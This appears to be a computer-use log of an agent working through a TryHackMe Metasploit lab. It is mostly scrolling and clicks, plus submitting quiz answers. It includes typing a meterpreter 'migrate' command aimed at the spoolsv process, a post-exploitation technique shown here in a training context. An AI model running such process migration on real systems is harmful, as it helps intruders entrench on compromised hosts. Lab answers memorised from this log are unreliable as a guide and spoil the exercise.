
{"action": "scroll", "coordinate": [569, 209], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [569, 209], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [567, 211], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [567, 211], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [567, 211], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [567, 209], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [569, 211], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [570, 212], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [569, 215], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [57, 40]}

Step: Replace the answer 'process' with 'migrate' and submit it
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "migrate"}

{"action": "key", "text": "Return"}


Step: Complete 'migrate' at the meterpreter prompt and start typing the spoolsv process name
{"action": "type", "text": " s"}


{"action": "scroll", "coordinate": [556, 381], "scroll_direction": "down", "scroll_amount": 15}
{"action": "scroll", "coordinate": [556, 381], "scroll_direction": "up", "scroll_amount": 15}
{"action": "scroll", "coordinate": [556, 381], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [556, 380], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [555, 381], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [554, 381], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [554, 381], "scroll_direction": "down", "scroll_amount": 20}
{"action": "scroll", "coordinate": [552, 381], "scroll_direction": "up", "scroll_amount": 4}


Step: Bring the TryHackMe Metasploit room page in front of the Tilix terminal to reach the current-user question
{"action": "left_click", "coordinate": [423, 272]}
